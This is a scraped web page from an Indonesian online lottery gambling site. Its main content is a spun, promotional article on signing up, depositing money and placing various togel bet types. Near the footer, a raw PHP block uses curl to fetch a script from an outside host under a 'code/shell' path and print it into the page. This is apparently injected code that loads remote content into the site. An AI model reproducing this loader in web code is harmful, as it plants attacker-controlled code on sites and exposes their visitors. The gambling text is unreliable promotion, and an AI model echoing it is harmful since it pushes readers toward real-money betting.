<body class="wp-singular post-template-default single single-post postid-409 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-409" class="blog-post post-409 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kepulauan Sembilan</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh saat ini dapat rasakan semua spekulasi yang lebih sengit serta membahagiakan sudah pasti lewat cara menjalankan games hebat yang bisa-bisa unggulan dalam berpendapatan tinggi. Main judi togel online umpamanya, yaitu suatu spekulasi atraktif yang langkah mainnya lebih heboh hingga bisa beri kehebohan tertentu yang lebih nyaman dan aman. Betaruh dapat temukan layanan terpilih di saat bisa taruhan bersama suatu web judi paling dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel sekarang banyak didapat bersama web judi bisa dipercaya di intenet. Sebuah web judi bisa dipercaya tentu dapat kasih kenyamanan taruhan secara bertambah aman bisa dipercaya lewat langkah termudah. Dengan lewat layanan online terpercaya dan terbaik ini karenanya anda dapat peroleh keringanan dalam taruhan tiap harinya. Metode yang gampang untuk dapat mengerjakan permainan taruhan situs terpilih situs togel online akan beri layanan terpilih yang selalu beri kepuasan sehari-harinya.</p>
<p>Trik simpel mengawali perjudian togel kini dapat dirasa secara makin aman paling dipercaya dengan lebih terkesan. Betaruh penting rasakan serunya berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Manalagi langkah mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan kenyamanan dalam melakukan semua spekulasi yang jauh semakin dahsyat dan membahagiakan. Oleh karena itu, yakinkan jika anda dapat peroleh opsi web-site judi sah yang dapat beri keuntungan bertambah besar dan sangatlah mengesankan.</p>
<h2>Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah arena taruhan berpamor yang bisa dihandalkan selaku satu kehebohan dan ketenteraman taruhan sangat efektif yang semakin nyaman serta aman. Siapa-siapa saja dapat lakukan serunya tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba hoki besar sekali dengan permainkan togel online? anda dapat peroleh keuuntungan tumpah ruah dengan coba taruhan judi terka angka pastinya bersama blog judi bisa dipercaya.</p>
<p>Buat dapat peroleh keringanan dan ketenteraman dalam melakukan taruhan togel yang lebih simpel dan menarik ini, jadi semestinya putuskan alternatif blog judi sah yang bisa saja unggulan terhebat karenanya anda dapat temukan kelapangan dan keamanan terhebat sehari-harinya dalam mendapati layanan amat ringkas. Prioritaskan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dihandalkan secara baik, karena itu anda dapat selekasnya taruhan. Setelah itu, buat dapat mengawali taruhan jadi persiapkan berbagai perihal lebih dahulu antara lain yakni:</p>
<p>&#8211; Alat main judi yaitu fitur wadah online, pastilah sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet serta Windows.</p>
<p>&#8211; Akses internet mesti mendukung tiap piranti yang dipunyai maka oleh karena ada sambungan internet ini yang bakal menolong beberapa betaruh untuk dapat peroleh service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan sebagai alat bayar dan alat pencairan dana atau penarikan uang. Karena itu punyai rekening pada macam bank terutama sama dengan apa yang dikasihkan oleh pelayanan website judi.</p>
<p>&#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentulah dapat disediakan ditambah dahlu serta pasti tidak terlalu besar. main judi togel lewat cara online dapat dijalankan bermodal kurang berapa saja maka dari itu akan tidak membuat jadi lebih sulit betaruh.</p>
<p>&#8211; Siapkan sejumlah data lebih dulu yang bisa dibutuhkan buat proses register peserta baru ialah secara gampang menyiapkan nomor contact yang dapat dikontak kapan pun serta pemain akan berasa lebih gampang buat dapat temukan kehebohan khusus terlebih gampang kerjakan registrasi yang bisa lebih cepat dan akan tidak tidak berhasil.</p>
<h2>Yakini Putuskan Situs Togel Online Dapat dipercaya Pastilah Suka Pelayanan Terkomplet</h2>
<p>Tiap betaruh yang sudah memiliki penyiapan melaksanakan permainan taruhan togel online di internet jadi dapat selekasnya mendaftar dirinya sendiri selekasnya di suatu web judi bisa dipercaya. metode ringan dalam menjalankan spekulasi yang lebih hebat serta dapat dihandalkan dengan baik sekali maka begitu terasa nyaman serta aman, maka tentu perihal ini akan kasih kehebohan khusus ditambah lagi sewaktu betaruh dapat menunjuk web-site judi sah bisa dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Waktu pemain dapat pilih dan masuk bersama web judi terpercaya serta terbaik jadi pasti peroleh service yang paling komplet. Pemain selalu terasa senang dapat taruhan bersama situs togel online dengan service terkomplet ialah:<br />
&#8211; Akses situs akan tetap tersdia waktu apa saja dimulai dari pagi sampai malam, karenanya waktu 24 jam non-stop selalu akan dapat dijangkau dengan amat simpel.</p>
<p>&#8211; Layanan login situs dapat dijalankan secara mudah dan lancar lewat pelbagai basis yang disiapkan bandar maka dari itu bisa terhubung situs setiap waktu serta dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat dijangkau serta dapat dijalankan dengan sangatlah ringan yakni lewat rekening Bank, E-Wallet juga melalui pulsa.</p>
<p>&#8211; Pemain bakal temukan keluasaan bisnis withdraw ialah penarikan dana yang benar-benar dapat dilaksanakan sewaktu-waktu pada jumlah berapa saja.<br />
&#8211; Penawaran bonus berlimpah dapat dikasihkan situs ke semuanya anggota seperti ada bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link opsi merupakan satu sarana yang bisa dikasihkan web judi serta bisa diperlukan buat kasih keluasaan akses tiap harinya maka dari itu situs akan dapat dijangkau setiap waktu dengan simpel.</p>
<h2>Cara Ringan Mendaftarkan Account Peserta Anyar Situs Togel Online</h2>
<p>Tiap pemain pasti memiliki hak temukan keluasaan taruhan untuk dapat lekas mendaftarkan menjadi peserta baru. Sudah pasti, trik simpel mendaftarkan dengan cara yang efektif serta tak ada ongkos betul-betul, karenanya pemain dapat langsung memasuk situs Home seusai dapat membuka blog judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mempertautkan pemian dengan sebuah formulir registrasi.<br />
Tentunya, betaruh perlu isi seluruhnya data sedetailnya dan benar. Data yang bisa diisi di antaranya yakni nama Username, kode, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening juga model bank. Semuanya data penting diisi secara betul serta komplet maka dari itu bisa diantarkan terhadap bandar. proses data ini pasti cuman tidak lama saja dan pemain langsung bisa temukan account sah. Adanya Pemakai ID dibarengi kode yang telah diraih karena itu bisa dipakai langsung untuk dapat login situs togel online secara amat simpel setiap waktu serta dimanapun.</p>
<h2>Teknik Ringan Negosiasi Deposit Situs Togel Online Tiada Potongan</h2>
<p>Tiap-tiap pemain perlu berikan modal lebih dahulu supaya bisa selekasnya permainkan judi togel model apa saja. Cukup hanya modal rendah karena itu siapa saja dapat selekasnya pasang taruhan secara lebih efektif dan bisa dipercaya dengan baik sekali. Karenanya tentu saja pemain lebih gampang temukan kenyamanan deposit yang lebih rendah dan dapat selekasnya taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka situs Home situs togel online serta penting click menu DEPOSIT.<br />
Struktur bakal kasih sebuah slip pembayaran yang harus diisi dengan secara tentukan nilai uang yang bisa ditransfer dengan amat ringan serta bisa juga putuskan sistem bayar yang disiapkan antara lain yakni pakai E-Wallet, rekening bank dan bisa juga pakai teknik gampang lewat deposit pulsa. karenanya lewat cara dapat selekasnya transfer uang langsung yakni yang benar-benar simpel di nomor arah yang diberi faksi bandar maka dari itu saldo account bakal selekasnya berisi secara automatis yang pasti tidak ada potongan sama sekalipun.<br />
Pasti pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih ringan serta membahagiakan. Gelaran taruhan taruhan yang makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti bakal kasih untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online</h2>
<p>Trik main judi togel online yaitu dengan menerka angka secara benar, ialah sama atau rukun dengan keluaran angka pada tipe pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki serta pada kurun ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, jadi beberapa alternatif pasaran togel yang dapat anda turuti salah satunya yaitu:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam mainkan taruhan togel online terpilih pemain bisa menduga angka sesuai sama aturan di beberapa opsi model taruhan yang disajikan. Pasti pemain bisa taruhan dengan langkah mengira angka tepat yang pas jadi angka keluaran togel ini merupakan terdiri dalam 4 biji angka yakni angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Metode Main Judi Terka Angka Jenis Taruhan Bervariasi Situs Togel Online Sah</h2>
<p>Bermain judi togel tentu mengharap raih kemenangan di dalamnya, karena kemenangan permainan toge ini akan kasih keuntungan yang pastinya begitu riil. Supaya bisa menang taruuhan togel ini karena itu pemain penting dapat miliki perkiraan tepat yang lebih tepat. untuk dapat menduga angka togel lebih benar ini karena itu pastinya pemain lebih bisa gampang serta fleksibel buat lekas taruhan di beberapa jenis taruha yang disajikan situs togel online lebih komplet. Di antara sejumlah jenis taruhan togel yang dapat pemain permainkan merupakan:</p>
<p>1. TOGEL 2D<br />
Pemain penting mengira dua angka saja yang seharusnya berturutan serta sama dengan keluaran togel secara pas. tentang hal buat angka togel yaitu ABCD karenanya pemain dapat menerka AB, BC dan CD. Tentang hal perumpamaannya kalau pemain mengira taruhan 32 dan result togel yang berlangsung yaitu 3211 pasti pemain bisa menang karena ke-2  angka yang berurut itu terdapat di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Metode main dari taruhan ini yaitu dengan menduga tiga angka togel secara betul serta berturutan yakni selaras ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pastilah pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Mengenai misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya lihat di result togel yang berlangsung yaitu 1998 jadi pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat waktu pemain sukses mengira semuanya angka secara benar dan sama barisannya sesuai sama result togel. jikalau keluaran togel yaitu ABCD karena itu pemain pun penting menduga ABCD. Buat perihal ini, tentang hal perumpamaannya kalau pemain menempatkan taruhannya untuk angka 7765 karena itu pemain juga dapat menang sewaktu result togel pula memperlihatkan angka yang serupa yaitu 7765.</p>
<p>4. COLOK BEBAS<br />
Type taruhan dalam bermain permainan ini benar-benar simpel dan dapat juga beri keuntungan dengan kesempatan menang makin besar. untuk metode main taruhan ini yaitu cukup dengan mengira satu angka saja secara betul di result togel, umpamanya pemain menduga angka 8 serta pasti menang sewaktu keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Model taruhan ini merupakan dengan secara cuman perlu mengira satu bilangan saja akan tetapi pemain perlu sebut juga type atau status dari angka itu. Akan halnya contohnya kalau pemain mengira atau menempatkan taruhan untuk angka 7 sebagai EKOR, dan selanjutnya apabila keluaran togel yakni 2337 karena itu pemain lantas dapat menang karena mengira dengan cara tepat kalau angka 7 benar-benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Teknik main taruhan ini yakni dengan secara menduga tiga angka secara betul berada pada dalam keluaran angka togel dan tak perlu sama sesuai posisi karenanya pemain bebas tetapkan angka periode saja. contohnya apabila pemain menempatkan taruhannya buat angka 8, 9 dan 1, selanjutnya result togel yang berlangsung yaitu 9318 karenanya pemain juga dapat meraih kemenangan dengan mendapatkan pembayaran yang pas.</p>
<p>7. KEMBANG KEMPIS<br />
Trik main taruhan ini dengan memastikan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa ditetapkan menjadi taruhan kembang, kempis dan kembar. Mengenai ketetapannya merupakan:<br />
&#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2  contohnya mengira taruhan 2D tengah sebagai kembang, dan keluaran angka yakni 4590 jadi taruhannya benar sebab bilangan tengah ialah 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jikalau bilangan pertama yaitu semakin besar dari bilangan ke-2 . Tentang hal perumpamaannya kalau pemain menerka 2D belakang serta keluaran togel ialah 4330 pasti pemain dapat menang sebab bilangan belakang ialah 30 yang mana 3 makin besar dari 0.<br />
&#8211; KEMBAR= kalau bilangan pertama yakni sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Ialah dengan menerka 2D lebih dahulu selanjutnya pemain dapat memastikannya selaku taruhan tengah atau pinggir, ialah dengan keputusannya yaitu:<br />
&#8211; TENGAH= seandainya dua angka terhitung pada 25 sampai 74. Akan halnya misalnya apabila pemain menerka 2D depan untuk result togel yang terjadi merupakan 3348, karenanya pemain juga bisa menang dikarenakan angka depan ini ialah 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= ialah kalau tebakan ke-2  angka ada di antara 00-24 dan atau dari 75-99. Akan halnya contoh-contohnya apabila pemain menempatkan taruhan 2D belakang untuk result togel 9111 jadi pemain dapat menang lantaran angka belakaang yakni 11 terhitung sisi pinggir.<br />
Itu beberapa model taruhan yang dapat pemain permainkan secara mudah.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kepulauan Sembilan</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kokoda/" title="OLXTOTO - Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kokoda" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kedung-banteng/" title="OLXTOTO - Gak Penting Kebingungan, Berikut  Main Situs Togel Online Kedung Banteng" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/bandar-togel-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/bandar-togel-online-terpercaya/">Bandar Togel Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></h4>
						<span class="related-post-date">31/05/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-situs-judi-togel-resmi-terpercaya-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Togel-Online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Togel Online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-situs-judi-togel-resmi-terpercaya-indonesia/">Daftar Situs Judi Togel Resmi Terpercaya Indonesia</a></h4>
						<span class="related-post-date">04/01/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/pasaran-togel-lengkap/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/togel-bola-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/pasaran-togel-lengkap/">Pasaran Togel Lengkap: Panduan Menang dan Strategi Terbaik</a></h4>
						<span class="related-post-date">12/06/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

